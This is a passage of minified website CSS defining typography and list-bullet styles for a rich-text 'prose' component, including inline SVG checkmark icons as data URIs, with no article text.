*)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list ul{padding:0}.prose--custom-list ul li{list-style-type:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background:url("data:image/svg+xml,%3csvg height='24' width='24' fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 29'%3e%3ccircle cx='14' cy='14.9' r='14' fill='%23CDDFF5'/%3e%3cmask id='a' fill='white'%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z'/%3e%3c/mask%3e%3cpath d='m13.126 18.764-3.83-3.946.574-.558 3.267 3.368 9.65-9.56.563.568-10.224 10.128Z' fill='%231A1A1A'/%3e%3cpath d='m13.126 18.764-.717.697.703.725.718-.711-.704-.71Zm-3.83-3.946L8.6 14.1l-.717.696.696.717.718-.696Zm.574-.558.718-.696-.697-.719-.718.698.697.717Zm3.267 3.368-.718.697.704.725.718-.711-.704-.71Zm9.65-9.56.711-.703-.704-.71-.71.703.704.71Zm.563.568.704.71.71-.703-.703-.71-.71.703Zm-9.506 9.432-3.83-3.947-1.435 1.393 3.83 3.947 1.435-1.393Zm-3.85-2.533.573-.558-1.394-1.434-.573.558 1.394 1.434Zm-.842-.578 3.267 3.368 1.436-1.393-3.267-3.368-1.436 1.393Zm4.689 3.382 9.65-9.56-1.407-1.421-9.65 9.56 1.407 1.42Zm8.236-9.567.563.568 1.42-1.407-.562-.568-1.42 1.407Zm.57-.846L12.421 18.054l1.408 1.42L24.054 9.348l-1.408-1.421Z' fill='%231A1A1A' mask='url(%23a)'/%3e%3cmask id='b' fill='white'%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z'/%3e%3c/mask%3e%3cpath d='M13.935 23.434a8.459 8.459 0 1 1 8.459-8.464 8.467 8.467 0 0 1-8.459 8.464Zm0-16.115a7.659 7.659 0 1 0 5.413 2.238 7.667 7.667 0 0 0-5.413-2.246v.008Z' fill='%231A1A1A'/%3e%3cpath d='M22.394 14.97h1-1Zm-8.459-7.65v1h1v-1h-1Zm7.659 7.65-1 .001 1-.001ZM13.935 7.31l.001-1h-1v1h1Zm0 15.123a7.459 7.459 0 0 1-4.143-1.257L8.68 22.84a9.459 9.459 0 0 0 5.254 1.594v-2Zm-4.143-1.257a7.459 7.459 0 0 1-2.747-3.346l-1.848.765a9.459 9.459 0 0 0 3.484 4.244l1.11-1.663Zm-2.747-3.346a7.459 7.459 0 0 1-.425-4.31l-1.962-.389a9.459 9.459 0 0 0 .54 5.464l1.847-.765Zm-.425-4.31a7.459 7.459 0 0 1 2.04-3.818L7.244 8.289a9.459 9.459 0 0 0-2.587 4.843l1.962.39Zm2.04-3.818a7.459 7.459 0 0 1 3.817-2.042l-.39-1.962a9.459 9.459 0 0 0-4.842 2.59l1.414 1.414Zm3.817-2.042a7.459 7.459 0 0 1 4.31.422l.764-1.848a9.459 9.459 0 0 0-5.465-.536l.391 1.962Zm4.31.422a7.459 7.459 0 0 1 3.348 2.745l1.662-1.112a9.459 9.459 0 0 0-4.246-3.481l-.765 1.848Zm3.348 2.745a7.459 7.459 0 0 1 1.259 4.143l2-.002a9.458 9.458 0 0 0-1.597-5.253l-1.662 1.112Zm1.259 4.142a7.466 7.466 0 0 1-2.185 5.275l1.414 1.414a9.467 9.467 0 0 0 2.77-6.689h-2Zm-2.185 5.275a7.466 7.466 0 0 1-5.275 2.189l.002 2a9.466 9.466 0 0 0 6.687-2.775l-1.414-1.414ZM13.935 6.32a8.659 8.659 0 0 0-4.811 1.46l1.111 1.663a6.658 6.658 0 0 1 3.7-1.123v-2ZM9.124 7.78a8.659 8.659 0 0 0-3.19 3.887l1.849.765a6.659 6.659 0 0 1 2.452-2.99L9.124 7.78Zm-3.19 3.887a8.659 8.659 0 0 0-.49 5.005l1.961-.392a6.659 6.659 0 0 1 .378-3.848l-1.848-.764Zm-.49 5.005a8.658 8.658 0 0 0 2.372 4.433l1.413-1.415a6.659 6.659 0 0 1-1.824-3.41l-1.961.392Zm2.372 4.433a8.658 8.658 0 0 0 4.436 2.367l.388-1.962a6.658 6.658 0 0 1-3.41-1.82l-1.414 1.415Zm4.436 2.367c1.68.333 3.421.16 5.003-.496l-.767-1.847a6.658 6.658 0 0 1-3.848.381l-.388 1.962Zm5.003-.496a8.658 8.658 0 0 0 3.884-3.193l-1.664-1.11a6.658 6.658 0 0 1-2.987 2.456l.767 1.847Zm3.884-3.193a8.658 8.658 0 0 0 1.455-4.813l-2 .002a6.659 6.659 0 0 1-1.119 3.701l1.664 1.11Zm1.455-4.813a8.667 8.667 0 0 0-2.539-6.12l-1.414 1.415a6.667 6.667 0 0 1 1.953 4.707l2-.002Zm-2.539-6.12a8.667 8.667 0 0 0-6.119-2.538l-.002 2a6.667 6.667 0 0 1 4.707 1.953l1.415-1.414Zm-7.12-1.538v.008h2v-.008h-2Z' fill='%231A1A1A' mask='url(%23b)'/%3e%3c/svg%3e") no-repeat 0}.prose--custom-list.blue-mid ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list.blue-mid ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.prose--custom-list.blue-mid ul{padding:0}.prose--custom-list.blue-mid ul li{display:flex;list-style-type:none;flex-direction:row;align-items:flex-start;justify-items:start;background-position:left top .25rem;background-repeat:no-repeat;padding-top:.25rem;padding-bottom:.25rem;padding-left:2.5rem;background-image:url("data:image/svg+xml,%3csvg width='28' height='29' viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 